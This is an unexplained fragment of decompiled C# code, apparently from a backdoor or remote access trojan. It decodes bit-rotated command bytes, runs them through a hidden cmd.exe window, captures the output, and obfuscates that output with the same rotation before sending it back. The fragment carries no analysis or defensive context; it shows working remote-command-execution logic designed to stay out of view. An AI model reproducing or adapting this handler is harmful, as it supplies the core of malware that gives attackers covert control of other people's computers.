 39 string text4 = DateTime.Now.ToUniversalTime().ToString("MMddhhmmss");
40 byte b = array2[num2];
41 if (b > 32)
42 {
43 if (b != 33)
44 {
45 if (b == 48)
46 {
47 string text5 = "";
48 int num3 = num - num2 - 1;
49 if (num3 >= 1 && num3 <= 4096)
50 {
51 byte[] array4 = new byte[num3];
52 for (int j = 0; j < num3; j++)
53 {
54 int num4 = (int)(array2[num2 + 1 + j] & byte.MaxValue);
55 int num5 = (num4 >> 5 & 7) + (num4 << 3 & 248);
56 array4[j] = (byte)num5;
57 }
58 string @string = Encoding.ASCII.GetString(array4);
59 try
60 {
61 Process process = new Process();
62 process.StartInfo.FileName = "cmd.exe";
63 process.StartInfo.CreateNoWindow = true;
64 process.StartInfo.UseShellExecute = false;
65 process.StartInfo.RedirectStandardInput = true;
66 process.StartInfo.RedirectStandardOutput = true;
67 process.StartInfo.RedirectStandardError = true;
68 process.StartInfo.Arguments = "/c " + @string;
69 process.Start();
70 text5 = process.StandardOutput.ReadToEnd();
71 text5 += process.StandardError.ReadToEnd();
72 process.WaitForExit();
73 process.Close();
74 }
75 catch (Exception ex)
76 {
77 text5 = ex.Message;
78 }
79 byte[] bytes = Encoding.Default.GetBytes(text5);
80 array = new byte[bytes.Length + 1];
81 for (int k = 0; k < bytes.Length; k++)
82 {
83 int num4 = (int)(bytes[k] & byte.MaxValue);
84 int num5 = (num4 >> 5 & 7) + (num4 << 3 & 248);
85 array[k + 1] = (byte)num5;
86 }
87 array[0] = b;
88 }
89 else
90 {
91 array[0] = b;
92 }
93 }
94 }